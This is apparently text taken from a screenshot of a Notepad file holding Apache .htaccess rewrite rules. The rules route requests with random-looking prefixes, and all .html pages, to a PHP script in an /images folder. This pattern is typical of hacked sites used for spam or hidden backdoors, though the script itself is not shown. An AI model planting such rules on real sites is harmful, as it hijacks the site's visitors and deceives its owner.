 新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
RewriteCond %{QUERY_STRING} ^(.*)$
RewriteRule ^(ofdufrvsk)(.*)$ /images/uurs.php?st=$1&path=$1$2
RewriteCond %{QUERY_STRING} ^(.*)$
RewriteRule ^(mlsnbqkwd)(.*)$ /images/uurs.php?st=$1&path=$1$2
RewriteCond %{QUERY_STRING} ^(.*)$
RewriteRule ^(.*\.html)$ /images/uurs.php?path=$1